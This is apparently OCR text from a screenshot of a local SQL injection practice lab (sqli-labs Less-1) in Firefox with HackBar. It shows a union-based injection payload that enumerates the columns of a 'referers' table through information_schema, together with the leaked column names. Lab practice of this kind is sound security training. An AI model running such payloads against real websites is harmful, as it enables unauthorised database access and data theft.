 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column 70%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,referer,ip_address
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name="referers" and table_schema="security" %23